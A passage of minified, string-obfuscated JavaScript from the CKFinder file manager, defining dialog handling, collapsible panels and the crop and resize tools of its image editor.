i.y,i.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),t(S("8[_]SO[O/2+7-*("),this,arguments)}},s=n.finder.config.dialogOverlaySwatch;return s&&(o.overlayTheme=e.isBoolean(s)?n.finder.config.swatch:s),e.extend(o,r)}})}),CKFinder.define(S("=}t\x06(,'!7i\x11!,=8c\0+<#056\x02<3 "),[S("\n~bik}cr}aq"),S("&EIJAICCK"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x1e,<7\r58)")],function(e,t,n){"use strict";return n.extend({name:S("*fI^]NWTdZQB"),className:S("\x1b\x7fvx2MDQPEBC"),template:S('8\x05IK]S\x1eV$|`8?xf.<g#/l03mn*)nt<"y5*={! bp\x13\x11\x03\rZ'),initialize:function(n){this.model=new t.Model({msg:n.msg,id:n.id?n.id:e.uniqueId()})}})}),CKFinder.define(S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\0,'+'.9d\b$/#?6!"),[S("\x12fzqsekzuiy"),S(":QMH[M9"),S("5TV[RXTRX"),S("C\x07\x0e\0.&-/9c\x18:&<~\x196-\x1693="),S("\x1c^UYIOFFV\nkHL\\FN_\x02jFQ]]TG\x1a`^]NI\x14xT_S/&\x14*!2"),S("\x1b_VXvNEGQ\vsOB_Z\x05iM^K\0yEW^b\\S@"),S('3w~p^V]_I\x13kWZ72m\x0e!65&/,\x1c"):')],function(e,t,n,i,r,o,s){"use strict";function a(e){this.finder=e,e.setHandlers({dialog:{callback:l,context:this},"dialog:info":{callback:u,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":h}),e.request(S("#O@_\x1dD@Y_IC"),{key:i.escape}),e.on(S("3_POBH\x03\b\f"),function(e){var n,i;i=t(S("&\tKBL\x06HDOC_V")),i.length&&(n=e.data.evt,n.preventDefault(),n.stopPropagation(),h())},null,null,20)}function l(t){var n=this.finder;if(h(),!t.name)throw S("\x17Vxw~<m\x7fmALGWAW\x06J]Z^\vNH\x0e\\@TQZR\\SS\x18_UI\x1cYW^,.%");var i=!!e.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,o=d(t,n,i),s=f(n,t,o),a=new r(s);return n.request(S("(OEHY^\x14]U\\W^VPD")),a.on(S("%BB[]XDU"),function(){n.request(S('D#)$=:p9)>: "4'))}),i&&a.listenTo(o,S("(Z_IADZ\x15V^@^"),function(){return n.fire(S("\x14q\x7fvtv}!")+t.name+S("0\v]X"),s.clickData,n),!1}),a.render(),n.request(S("\x1eyOBWP\x1eQTFX"),{node:a.$el}),a}function u(t){var n=e.uniqueId(S("\x0el{w?~qfev\x7f|7")),i=e.extend({name:S("!kMBJ"),buttons:[S("\x1dqtcMMPA")],view:new s({msg:t.msg,finder:this.finder,id:n}),transition:S("D#*.8"),ariaLabelId:n},t);return l.call(this,i)}function c(t){var n=e.uniqueId(S("$FMA\x05DOX_LIJ\x1d")),i=e.extend({name:S("*hCCHFB\\"),buttons:[S("\x17{xtxyq"),S("(FAh@B]J")],title:this.finder.lang.common.messageTitle,view:new s({msg:t.msg,finder:this.finder,id:n}),ariaLabelId:n},t);return l.call(this,i)}function d(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit form":{event:S("8JOYQTJ\x05&.0."),preventDefault:!0,stopPropagation:!1}}),i=new(o.extend(r))({model:e.templateModel})}return i}function f(t,i,r){var o={context:i.context,finder:t,name:S("\x1cYw~LNE"),dialog:i.name,id:e.uniqueId(S('@")%')),minWidth:i.minWidth?i.minWidth:t.config.dialogMinWidth,minHeight:i.minHeight?i.minHeight:t.config.dialogMinHeight,focusItem:e.isUndefined(i.focusItem)?t.config.dialogFocusItem:i.focusItem,buttons:e.isUndefined(i.buttons)?[S(":X]S]Z,"),S("9UP")]:i.buttons,captureFormSubmit:!!e.isUndefined(i.captureFormSubmit)||i.captureFormSubmit,restrictHeight:!e.isUndefined(i.restrictHeight)&&i.restrictHeight,uiOptions:i.uiOptions};return i.ariaLabelId&&(o.ariaLabelId=i.ariaLabelId),o.model=new n.Model({id:o.id,title:i.title,hasButtons:!e.isUndefined(o.buttons),contentClassName:e.isUndefined(i.contentClassName)?S("\x1b<hw2CNLWAKR"):!1===i.contentClassName?"":" "+i.contentClassName}),o.clickData={model:i.templateModel,view:r,context:i.context},o.innerView=r,o}function h(){t(S("+\x02NEI\x1dU[RXZQ")).popup(S("&DDFYN")),t(S("Cj0/j8&:><`- >%3::0$")).remove()}return a}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K \x02\x0e\x1c \x07\n\v\b"\x0e\t\x1e\x07\x07Z\x11\x19\x03'),[],function(){return S("9\x06_UK\x1e\\, 10yg%,.d/\"a:<. !7!vk\\^d=3-|4:bB\x02\t\x05I\0\x0fJ\x18\x1b\x0f\x1d\x05\b\x19MP\x12\x1e\x12\x07\x06KU\x1b\x12\x1cV\x19\x14S\x0frdtjar$94&nbz3\x04\x06,u{e4|r*:zq}1xw2ABVJKKU\x05\bJFJ_^\x13\rSZT\x1eQ\\\x1bTWWNISQM\x1f5(o!+!?j32wk%9`<'0&0<u+*zgft84(aj]M\x07\r\x13Xm")}),CKFinder.define(S(":xw{WQ$$0l\t*\"2$,9d\t)';\x19<341z\0>=.)t\x1997+)\f\x03\x04\x01)\x07\x1e\x07\x1c\x1e"),[S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tkIPE^X{GJG"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1cqQ_CqT[\\Yq_F/46m *2")],function(e,t){"use strict";return e.extend({name:S(";yYWK\t,#$!\t'>'<>"),template:t,regions:{preview:S("/\x13RYU\x19P_\x1aHK_MUXI"),actions:S("\x164{r|6yt3~CUKLJV")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S('"@OC\vBA\x04ZYI[GJG\x1c@VP@UR\\'))},onActionsCollapse:function(){this.preview.$el.removeClass(S("0RYU\x19P_\x1aHK_MUXI\x122$&6' \""))}})}),CKFinder.define(S('\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17pWZ[XnM%7+&3k"(<'),[],function(){return S('1\x0ePU[@VK\x19YW]NM\x02b")%i /j+($=->lql~12:#7$fS')}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%"#h\x1e /<?b\x07"167\x03&0 >=.\f29*'),[S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x0f*)./\x1b>(8&5&|7;!")],function(e,t){"use strict";return e.extend({name:S("\x14\\{v\x7f|JiykwzW"),template:t,ui:{canvas:S("'\x06JAM\x01HG\x02SP\\EUF")}})}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03hJFDx_RSP\x19v[MSTR\x13ZP4"),[],function(){
return S('@}&*2e"&<(g9#!+rr2=?84&$1;6>~}:>\x14\0O\0\v\t\n\x06\x18\x1a\x0f\x0fA\x04\r\0\x1eLP\b\x0fHV\x1e\fW\x13\x18\x13\x13\x03\x02"!fbpd+bpykehhj"yr}})7ml%9so2t}pN\\_\x01\x04AGSI\x04CHCC^@C\f\x10A]R^C\x1a\x19^ZH\\\x13V.2\'7yg &$:/il9/-9?66,htzi{dQ|}~\x7f\\\tVC\r\x01[E\x13\x12WK\x05\x19@\x06\x14Q\x0f\x0eY\x01\x17\x15ZY\x19\x17\x1d\x0e\rB"bie)`o*ij~bcc#{ye~v65dxt|\'9h||=\0@PJE\bEHF]XD@^\x13\rKJ\x0f\x13]A\x18^\\\x19GF\x11I_]0 ,&(gx<3tj"8c:&$=7s)(jx0mdQ|}~\x7f\\\x05\v\x15D\x06\n\x06\x1b\x1aWI\x0f\x06\bB\x15\x18_\x12\x17\x01\x1f\x18\x16T\x19\x14\x12\t\f\x10lr =8*bn~7\x007#igy.\x1b')}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\r58),O \x01\x17\r\n\b1\x01\f\x1d"),[S("B6*!#5;*%9)"),S("?*07&6<"),S("\vOFHf~uwa;@b~t6Q~e^q{E"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14p\\GP55\x14*!2"),S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\0\".<\0'*+(a\x0e3%;<:{28,")],function(e,t,n,i,r){"use strict";return i.extend({name:S("%gD\\@EEzDKX"),template:r,className:S(";_VX\x12%(o\"'1/(&"),ui:{heading:S(".\x01SZT\x1eQ\\\x1bV[MSTR\x10JV4-'"),controls:S(".\x01SZT\x1eQ\\\x1bV[MSTR\x10]P.50,(6")},regions:{action:S("#\nFMA\x05LC\x06MNZF__\x1fP[[BEWUI")},events:{collapsiblecollapse:function(){this.model.get(S("&SGFF")).trigger(S("8ZUWP\\NL%")),this.ui.heading.attr(S("\x1fASKB\t@^WIGNNH"),S(">Y!-1&")).find(S("%\bRA\x04H_B")).removeClass(S("3A\\\x1bULW\x17Z_IWI%")),this.trigger(S("(JEG@L^\\U")),this.isExpanded=!1,this.ui.controls.find(S("\x13Oawuqw~~d@")).attr(S("4AWUQW^^D"),S(">\x12q"))},collapsibleexpand:function(){this.model.get(S("\x1ekONN")).trigger(S("\x1ezXQCM@")),this.ui.heading.attr(S(",L\\FQ\x1cWKDTXS]]"),S("1FAAP")).find(S("8\x17OR\x11_JQ")).addClass(S("%SN\x05K^E\x01LM[YGW")),this.trigger(S(",HV_Q_V")),this.isExpanded=!0,this.ui.controls.find(S("*pXLLF^UWKi")).attr(S("\x19nz~tp{EY"),this.model.get(S(",YOMY_VVL")))},collapsiblecreate:function(){this.$el.find(S("\x0e!ex?p{yzvhjsypx3wE@FJJB\vSGNMGI")).attr(S("\x14awuqw~~d"),this.model.get(S("\vxllf~uwk"))),this.ui.heading.attr(S("'I[CJ\x01HV_Q_VVP"),S("\x16qyui~")),this.isExpanded=!1;var e=this.model.get(S("\x1fIE"));this.$el.find(S("\x0f>d{>wzz{yiir~q{2CNLWAKR")).attr({id:e+S("4\x18BVZI[UYQ"),role:S("\x11frvewy}u"),"aria-labelledby":e+S("\x10<frv")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=S(this.$el.find(S("\x14;c~5zuwp|nlICNF")).collapsible(S("$JVSAFD"),S("\x12p{yzvhj\x7f\x7f"))?'?%92"*!':"\x1c~qsL@RPA");this.$el.find(S("\x176ls6\x7frrsAQQJFIC")).collapsible(t)}},"keydown [tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("\f#{f=r}\x7fxtfdq{v~1u{~DHLD\tQI@OEO")).get(0)||this.ui.controls.find(S('?\x1b5#!-+""0\x14')).last().get(0)===e.target)&&this.trigger(S("9NZ^o[N5$17"),e)}},initialize:function(){this.model.set(S('"J@'),e.uniqueId())},collapse:function(){this.$el.find(S("%\bRA\x04ID@AO_CXP_Q")).collapsible(S("7[VVW]MMZ"))},onRender:function(){this.action.show(this.model.get(S("\x1djpOM")).getView(this.finder)),this.$el.attr(S("\x0ekqes>w~p:}p7osrr"),this.model.get(S("9NTSQ")).get(S("7VXW^")))}})}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0eEKWmHG@M\x06|BIZ]\0qRFZ[[EaQ\\M"),[S("\x1fJPWFV\\"),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06iD@AKLDX]]b\\S@"),S('*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x10.->9d\r.:&??\x04:1"')],function(e,t,n){"use strict";function i(t,n){var i=t===S("?$$1(0*6");e(S("<\x13]T&l'*i&))<;%'?m`:9|1<897'+0879p6:\x01\x05\v\r\x03H\x12\b\x0f\x0e\x06\x0e")).toggleClass(S('=KVm"-1* 4j)%&k9$c-$?\x7f:7:8z66.>$)'),!i).toggleClass(S(n.lang.dir===S("=RK2")?"@4+n&1(j!*%%a!+)$":"%TNOA^"),i)}function r(e){e.data.modeChanged&&i(e.data.mode,e.finder)}return t.extend({name:S("\fLm{y~|`B|s`"),attributes:{"data-role":S("&DGEFJ\\^GM\\TAV@"),role:S("#PDDKAZ^")},childView:n,childViewContainer:S("\v/nei=tvz`8\x7fzy~\x7f6}~jvOOQ"),childEvents:{expand:function(e){this.children.forEach(function(t){t.cid===e.cid||t.ui.heading.hasClass(S("\x1anu0}pLMCSWLDKM\x04BNMIGAW\x1cQ\\XYWGK\\^"))||t.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S("\vjbmzc+|vla"),{node:e.$el.find(S("5mCY[SUXXFb")).not(S("4nBVZPT_YE\x03\x1dmp`\x1e")).last(),event:t})}},initialize:function(){var t=this.finder;this.collection.on(S("\rgbqvwWuaw-j|{\x7fe"),function(){i(t.request(S(">J){%&0\b)#-")),t),e.mobile.resetActivePageHeight()}),t.on(S('"VM\x1fTB[@PN'),r)},onDestroy:function(){this.finder.removeListener(S("%SN\x12[OXEWK"),r)},focusFirst:function(){this.$el.find(S(":\x15IT\x13\\/-.\"46/%$,g#),*&>6\x7f';21;=")).first().focus()}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x0f/%9\x07"167|\x19:224*u\x1e84*\x16\r\0\x05\x06 \x04\x12\x06'),[S("\x1e}ABIAKKC")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S("(HI_EB@\\"),new e.Collection)}})}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%\"#h\x1c&%'?b\x1a ?="),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=this.get(S("\x12e}paTtxih")),n=new t({finder:e,model:this.getActionData()});return this.set(S("E0.->"),n),n}})}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\v`BN\\`GJKH\x01lB^B\x1dPZB"),[],function(){return S("7\x04]SM\x1c^R^32\x7fa'. j- g(>\">b3><'&::$u04+))-}^kk_\b\x04\x04\x02\x04W`be\x16\x15RP\x18\x06]\x18\x14\x18\x10V\x1c\x1e\x12\b4\x13\x1egd,ha`vF{yohx_o{y~2ni\x1f\x1f\x1e$ptkii>qALG\x1e\x06FMAk[E[gHK_qBBVWAdVLPU\x19\x1cI_])/&&<xd<3tj\"8c:.28<71-v*%{z/%-;bB\x02\n\x06\x07\x0e\x04\b\x10K\x11\x10SM\x07\x1b^\x1a\x17\x16\x044\x05\x07\x1d\x1a\x0e)\x1d\t\x17\x10 |\x7f#gmcdcln6.nfjszww6nm(ed:\x7f}i\x7f2IBMMTJU\x1a\nRQ\x14\fDZ\x01\\P\\T\x1aQ_E\x18\x04\x07\x1b\x1bQJMg<?/!#2<3vu61?'(8%)(k(+ufSSgs1?=\x05\r\\imY\x04\x12\x1c\x1d\x05\x05L\x04\nRR\x12\x19\x15Y\x10\x1fZ\x1b\v\x15\vQ\x1c\x0e\x0flx #pddnfmos1/ut-1{g:awuqw~~d=cb\x02\x01FBPD\vNKFD\x16\x0eNEI\x1dE[P_\x17\x16SYM[\x16U^QQ0.1~f>=xh >e , (~5;!thkw\x7f5.){ #3\x05\x07\x16\x18\x1fZY\x1a\x15\x1b\x03\f\x04\x19\x15\x14O\f\x0fQJ\x0e\rJX\x10\x0eU\x10\x1c\x10\x18.dfjpLkfol$j|}bv0lo/;wcclvt%\x16!1{IW\x1c)")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\x1c\x12\x0e\x125\r\0\x11"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP"),S("+ofhF^UWA\x1bc_ROJ\x15y]N[\x10\t5'.\x12,#0"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1cwGYG\x16]UO")],function(e,t,n){"use strict";return t.extend({name:S("$fTHX\x7fCN["),template:n,className:S("1QXR\x18S^\x15ZHTL\x10]P.50,(6"),ui:{keepAspectRatio:S("\vec~zdJ|ryp+5{r|XnrnTEDRbWUCD\\{K_EB\fr"),apply:S("-\rL[W\x1fV]\x18UEWI\x17ZLMRF")},triggers:{"click @ui.apply":S("C%56+1")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S("\x13\x7fpsgYjj~\x7fiL~THM"),this.ui.keepAspectRatio.is(S(")\x10HDHMDUU")))},"keyup @ui.keepAspectRatio":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||(t.preventDefault(),t.stopPropagation(),this.ui.keepAspectRatio.prop(S("\x1c~vzCJGG"),!this.ui.keepAspectRatio.is(S(".\x15SYWP_PR"))).checkboxradio(S("2AQSDRKQ")).trigger(S("B ,$( -")))},"keydown @ui.apply":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.trigger(S("/QAB_M"))}}})}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7"),[],function(){return S('\x12/p|`7{u{ho <|KG\x0fFM\bEUGY\b\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10[Vm"0,4h4"; 0.nm:.28<71-ku#"g{5)p+\x01\x03\v\r\0\0\x1eGCI[K\x11\x10LQL^\x16\x1a\x02K|~D\x1d\x13\r\\\x1e\x12\x1esr?!gn`*m`\'h~b~"y\x7ft|6+*8|pl%\x16!1{IW\x1c')}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07lNBXdCNWT\x1de]PAD\x17zHTL\x7fQG\x16('4"),[S("\x14\x7fgb}kc"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x11-?6\n4;("),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7")],function(e,t,n){"use strict";return t.extend({name:S("\x10R`|dWyoNp\x7fl"),className:S(":XW[\x13Z)l!1+5k0:(:"),template:n,ui:{cropBox:S('8\x17YPZ\x10[Vm"0,4'),cropResize:S(">\x11#*$n!,k$:&:f>(=&*4"),cropInfo:S('Al /#k"!d)9#=c&>7=')},events:{"vmousedown @ui.cropBox":S("0^\\~[@ER|VMU"),"vmouseup @ui.cropBox":S("\x10~|^{`erMi"),"vmousedown @ui.cropResize":S("'GGgDY^Kk_F\\|ZgSDQC_"),"vmouseup @ui.cropResize":S("\x0f\x7f\x7f_|afsBhVtIynweE")},modelEvents:{change:S('?51&"0 \x16(; >"##'),"change:keepAspectRatio":function(){if(this.model.get(S('7S\\_K}NNZ#5\x10"0,)'))){var e=this.model.get(S(" SGM@@ToM@MCX")),t=this.model.get(S("'EHRyICJJByWZS]B")),n=this.model.get(S("D('?\x1a,$/)?\x19&4%:")),i=t-this.model.get(S("+^H@KUCk")),r=n-this.model.get(S("\x1dlzNEGQ|"));e>i&&(e=i);var o=parseInt(e*n/t,10);o>r&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("$FGI^HY")),this.$el.css({width:this.model.get(S("\x18t{cNxp{ESuJ@QN")),height:this.model.get(S(" LC[v@HCM[bNEJF["))}),this.ui.cropBox.css({backgroundImage:S(">J2-j")+e.toDataURL()+")",backgroundSize:this.model.get(S("\x14xwoJ|t\x7fyoIvDUJ"))+S("\n{t-")+this.model.get(S("\x1erAYpFJACU`LCLDY"))+S(" QZ")}),this.updatePosition()},onMouseDown:function(t){var n=this;t.stopPropagation(),e(window).on(S("#RHIR[LGDZH"),{model:n.model,view:n,moveStart:{x:t.clientX-n.model.get(S("\x1aiyszzRy")),y:t.clientY-n.model.get(S("\x0e}u\x7fvvfL"))}},n.mouseMove),e(window).one(S("\x1fVLMVW@SW"),function(){n.onMouseUp()})},onMouseUp:function(t){t&&t.stopPropagation(),e(window).off(S("B5)*34-$%=)"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),a=t.get(S('"NE]tBFMOY{DJ[X'))-o,l=t.get(S('"NE]tBFMOYdHGHXE'))-s,i=i<0?0:i,r=r<0?0:r,i=i>a?a:i,r=r>l?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(t){var n=this;t.stopPropagation(),e(window).on(S("\x19lvshmzMNTF"),{model:n.model,view:n,moveStart:{x:t.clientX-n.model.get(S("?2$,'!7\x11.,=\"")),y:t.clientY-n.model.get(S("'ZLDOI_fJYVZG"))}},n.mouseResize),e(window).one(S("%PJG\\YNY]"),function(){n.onMouseUpOnResize()})},onMouseUpOnResize:function(){e(window).off(S("5@ZWLI^QRHZ"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;t=e.data.model,n=t.get(S("9WRR~LP0")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S(";Q\\Fm%/&&6\x12/#<!"))-t.get(S("\x11`vzqse@")),s=t.get(S("3YTNe]W^^Nu[V')6"))-t.get(S("%TBFMOYu")),r=r<n?n:r,i=i<n?n:i,t.get(S("\vghk\x7fQbbvwaDvlpu"))&&(i=parseInt(r*t.get(S(".BQI`VZQSEoP^OT"))/t.get(S("\x12~umDrv}\x7fiTxwxHU")),10)),i=i>o?o:i,r=r>s?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S(">M%/&&6\x1d")),t=this.model.get(S("$WCILLXr")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("\r~w"),left:e+S("5FO"),width:this.model.get(S('E4"&-/9\x1b$*;8'))-2*n+S("=NG"),height:this.model.get(S("\x19h~ry{mhDKDLQ"))-2*n+S("#T]"),backgroundPosition:-e-n+S("'XQ\n")+(-t-n)+S("#T]")}),this.ui.cropInfo.text(this.model.get(S("\x1aluyjw"))+"x"+this.model.get(S("\x19r~uzvk"))),this.ui.cropInfo.attr(S("E\"&<(g('+c??\";'=:8"),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x05=<8&y\x14*6*\x0f322"),[S("&EIJAICCK"),S("+F\\[JBH"),S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x14.-/7j\x12('%"),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14jT[H3n\x011+5\x10.->"),S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15mUXILo\x020,4\x07)?\x1e /<")],function(e,t,n,i,r){"use strict";return n.extend({defaults:{name:S("\x10R`|d"),viewClass:i,view:null,isVisible:!1},initialize:function(){function n(e){var t,n,i;i=e.get(S("4GSY\\\\HlUYJW")),n=e.get(S("0CW]PPD\x7f]P]SH")),t=e.get(S("4\\[V_\\mRXIV"))/e.get(S("\x17uxbIyszzRvKGPM")),e.set(S(",ZGKDY"),parseInt(i*t,10)),e.set(S(".GUXU[@"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S("/BT\\WQGn"))*t,10)),e.set("y",parseInt(e.get(S("#V@HCM[s"))*t,10))}function i(){r.get(S("\x14|eAqjsypx"))&&(r.closeCropBox(),r.openCropBox())}this.viewModel=new e.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("8M[YUSZZ8"))}),this.viewModel.on(S("*HDL@HU\v@VZQSEoP^OT"),n),this.viewModel.on(S("\x1d}wAOEF\x1eWCILLXcIDIGD"),n),this.viewModel.on(S("\x1fCICMC@\x1cUMGNN^u"),n),this.viewModel.on(S("$FNFFNO\x11^H@KUCk"),n),this.collection.on(S("\x1bup\x7fxEeCWE\x1fTBIMS"),function(){var e,n,i,r,o,s;e=this.get(S("\nnhdzF}puvPtbv")),s=e.get(S("\x16tyt{u")).renderingCanvas,n=t(s).width(),i=t(s).height(),r=parseInt(n/2,10),o=parseInt(i/2,10),this.viewModel.set({canvas:e.get(S("1QRYTX")).renderingCanvas,minCrop:10,x:e.get(S("?),#$!\x12/#<!")),y:e.get(S("-GBQVW{Q\\Q_L")),renderX:parseInt((n-r)/2,10),renderY:parseInt((i-o)/2,10),width:e.get(S("*BALIJgXVG\\")),height:e.get(S("\x1arq|yzhDKDLQ")),renderWidth:r,renderHeight:o,maxRenderWidth:n,maxRenderHeight:i,imageWidth:e.get(S("&NEHMNeCH@")).width,imageHeight:e.get(S(";UP_X%\b,%+")).height}),this.get(S(">I)$5")).on(S('B"45*>'),function(){this.cropView()},this)},this),this.on(S("\x0ejhas}p"),this.openCropBox,this),this.on(S("3WZZ[YII^"),this.closeCropBox,this);var r=this;this.collection.on(S('8MUTP\x07LZ3$6y%#2":'),i),this.collection.on(S("\x18ls!nxmvZD"),i)},cropView:function(){var e=this.get(S("\x14pr~lPwz{xZ~T@")),t=e.get(S(")IJAL@")).renderingCanvas,n=t.width/this.viewModel.get(S("2^UMdRV]_IkTZK("));e.get(S("\x1fC@OBJ")).crop(parseInt(n*this.viewModel.get(S("\x17j|t\x7fyoIvDUJ")),10),parseInt(n*this.viewModel.get(S(":IYSZZ2\t'*#-2")),10),parseInt(n*this.viewModel.get(S("\f\x7fkatt`K")),10),parseInt(n*this.viewModel.get(S("*YICJJBh")),10)),this.collection.requestThrottler();var i=!1;e.get(S("\x1az\x7fiwpNR")).forEach(function(e){e.get(S("\x1bhrqs"))===S("\v^bzndt")&&(i=!i)}),n=(i?e.get(S("?),#$!\r#./!>")):e.get(S("\x10x\x7frspA~|mr")))/this.viewModel.get(S('"NE]tBFMOY{DJ[X')),e.get(S("\x1e~CUKLJV")).push({tool:this.get(S("=P^-$")),data:{width:parseInt(n*this.viewModel.get(S("%TBFMOY{DJ[X")),10),height:parseInt(n*this.viewModel.get(S("+^H@KUCzV]R^C")),10),x:parseInt(n*this.viewModel.get(S("1@VZQSE`")),10),y:parseInt(n*this.viewModel.get(S("1@VZQSEa")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S(",HJFDx_RSPrVLX")).get(S(".LQ\\S]")).renderingCanvas,n=t(e).width(),i=t(e).height(),o=parseInt(n/2,10),s=parseInt(i/2,10);this.viewModel.set({maxRenderWidth:n,maxRenderHeight:i,renderWidth:o,renderHeight:s,renderX:parseInt((n-o)/2,10),renderY:parseInt((i-s)/2,10)}),this.cropBox=new r({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(t(this.get(S("*NHDZf]PUVpTBV")).get(S(".LQ\\S]")).renderingCanvas).parent()),this.set(S("8PImUNW],$"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("4\\EaQJSYPX"),!1)},saveDeferred:function(e,n){var i,r;return i=new t.Deferred,r=i.promise(),n.then(function(t){t.crop(e.width,e.height,e.x,e.y).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05nHDZf]PUV\x1bgYCYM_\x15XRJ"),[],function(){return S("\x18%~rj=}sARQ\x1e\x06FMA\x05LC\x06^BZNDT\x1fP[[BEWUI\x16USNJ42`}NLz%==>$\"m'+ms182x3>u+5/=);r\x01\x0f\x16\n\x07\t\t\x04\x03\x1e\x03\x18\tON\x1b\x11\x13\x1b\x1d\x10\x10\x0eJZ\x02\x01F\\\x14\nQt``jjac\x7f(tw),io{q<{p{{+5{r|6nrj~TD\x0fOACR\x05\bMK_M\0GL__B\\G\b\x14LC\x06\x1aRH\x13R^.&l'-7fzuim'8?i2-=75 .-hg$')5:6+\x1b\x1a]\x1e\x19GX\x1c\x13TJ\x02\x18C\x02\x0e\x1e\x16\\\x16\x10\x1c\x02>\x15\x18\x1d\x1eR\x0f\x11\vaugBjqoDdfi`{d}j0lo/;wcclvt%\x16\x14\"}UUVLJ\x05OC\x15\vI@J\0KF\x1dC]GUAS\x1a[UUXWJWL%cb7%'/),,2vn65rp8&} 44>6=?#| #}@\x05\x03\x17\x05H\x0f\x04\x07\x07WI\x0f\x06\bB\x02\x1e\x06\x12\0\x10[\x05\x11\x1e\x12\x0f^]\x1a\x1et`/jgjhwgz7)wv1/ye<\x7fu{q9|ph;! >8LUP\x04YXJBN]QP\x13\x12SRBXU[@NM\bED\x18\x05GF\x03\x1f)5l/%+!i--#?\x05 /(5\x7f < 4\"2\x1b5587*7,\x05A\x1f\x1eXJ\x04\x12\x1c\x1d\x05\x05RgR@\x14\x18\x04M~")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\r\x0f\x15\x03\x17\x013\x0f\x02\x1f"),[S("\x10RYU}{rrj6Oouq1TEXaL@@"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14uI[R\x16('4"),S("(]OSX\fmdvX\\WQG\x19c]TJW]I[Lo\x04&*0\f+&/,e\x19#9/;5\x7f6< ")],function(e,t,n){"use strict";return 